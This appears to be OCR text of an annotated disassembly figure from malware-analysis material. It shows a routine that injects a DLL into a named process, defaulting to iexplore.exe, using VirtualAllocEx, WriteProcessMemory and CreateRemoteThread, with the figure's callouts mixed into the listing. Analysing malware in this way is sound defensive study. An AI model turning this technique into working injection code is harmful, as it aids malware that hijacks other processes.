 Take a process name
as an argument to
inject into
loc_1000D506:
call sub_10003592
add esp, 08h
push [ebp+arg_0] ; char *
call strlen
test eax, eax
pop ecx
jnz short loc_1000D522
push offset aIexplore_exe ; "iexplore.exe"
jmp short loc_1000D525
loc_1000D522: ; char *
push [ebp+arg_0]
Inject into iexplore.exe
if no argument is given
loc_1000D525:
lea eax, [ebp+var_104]
push eax ; char *
call strcpy
pop ecx
lea eax, [ebp+var_104]
pop ecx
push eax ; char *
call sub_10004249
mov esi, eax
lea eax, [ebp+var_104]
push esi
push eax ; char
push offset aThePidOfProces ; "The PID Of Process '%s' is '%d'"
call sub_10003592
add esp, 10h
cmp esi, ebx
jz short loc_1000D596
Get a handle to the
process in question
Inject into the process
using VirtualAllocEx,
WriteProcessMemory,
and
CreateRemoteThread
call sub_1000372B
lea eax, [ebp+var_410]
push eax ; char *
push esi ; hProcess
call sub_1000D10D
pop ecx
test eax, eax
pop ecx
lea eax, [ebp+var_104]
push eax
lea eax, [ebp+var_410]
push eax ; char
jz short loc_1000D58F
push offset aInjectSToProce ; "Inject '%s' To Process '%s' Successfull"...
loc_1000D58F: ; "Inject '%s' To Process '%s' Failed\r\n"
push offset aInjectSToPro_0
jmp short loc_1000D585